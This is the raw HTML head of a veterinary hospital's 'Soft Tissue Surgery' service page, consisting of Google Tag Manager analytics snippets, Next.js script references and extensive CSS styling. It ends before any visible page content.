

--- FILE ---
content_type: text/html
request_url: https://www.altaanimalhospital.com/services/soft-tissue-surgery/
body_size: 107783
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script type="1da02ff2efb223345658d75f-text/javascript">
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '117',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0171',
                  'version': '4.0',
                  'locationName': 'Alta Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Alta Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Soft Tissue Surgery',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Soft Tissue Surgery',
                  'PagePath':      '/services/soft-tissue-surgery',
                  'Referrer':      '',
                  'division':      '435216',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script type="1da02ff2efb223345658d75f-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-WDT75LZ" rel="preload" as="script"/><script type="1da02ff2efb223345658d75f-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-WDT75LZ');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#6a7a62"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#6a7a62"/><meta content="Alta Animal Hospital"/><meta charSet="utf-8"/><title>Soft Tissue Surgery | Alta Animal Hospital</title><meta property="og:title" content="Soft Tissue Surgery | Alta Animal Hospital"/><meta property="og:site_name" content="Alta Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.altaanimalhospital.com/services/soft-tissue-surgery"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/4b9biDmwaFHcPuCQvyIumA/1c512a07311b6f911e9fc9780178ae2f/Alta_Animal_Hospital-WebsiteFavicon.png"/><link rel="canonical" href="https://www.altaanimalhospital.com/services/soft-tissue-surgery"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><meta name="next-head-count" content="25"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/webpack-73987a6b72a2ea5b.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/GHBQimwxVU6AiYY4fidHP/_buildManifest.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/_next/static/GHBQimwxVU6AiYY4fidHP/_ssgManifest.js" defer="" type="1da02ff2efb223345658d75f-text/javascript"></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LoraRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lora-Regular-latin-fab14c273f01f91d3c0e5ef18688cf00.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:RalewayBold;font-display:swap;src:url(/_next/static/chunks/fonts/Raleway-Bold-latin-ec346e63f9c27f46e57dc438b3a525d7.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LoraRegular,serif;--g-font-family-default:LoraRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#38342e);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#ffffff);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#384730));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
